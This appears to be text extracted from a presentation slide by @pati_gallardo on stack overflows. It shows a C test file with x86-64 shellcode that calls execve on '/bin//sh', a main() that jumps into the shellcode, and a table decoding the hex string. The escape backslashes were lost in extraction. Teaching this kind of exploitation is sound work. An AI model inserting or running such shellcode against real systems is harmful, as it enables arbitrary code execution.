 63
$ hello
simple_stack_overflow_test2.c
char shellcode[] =
"x48x31xd2" // xor %rdx,%rdx
"x48x31xc0" // xor %rax,%rax
"x50" // push %rax
"x48xbbx2fx62x69x6ex2fx2fx73x68" // movabs $0x68732f2f6e69622f,%rbx
"x53" // push %rbx
"x48x89xe7" // mov %rsp,%rdi
"x52" // push %rdx
"x57" // push %rdi
"x48x89xe6" // mov %rsp,%rsi
"xb0x3b" // mov $0x3b,%al
"x0fx05"; // syscall
int main()
{
printf("len:%lu bytesn", strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}
@pati_gallardo
Null terminate the
string in the
shellcode
Hex value Ascii Reverse Ascii
68732f2f6e69622f hs//nib/ /bin//sh
 
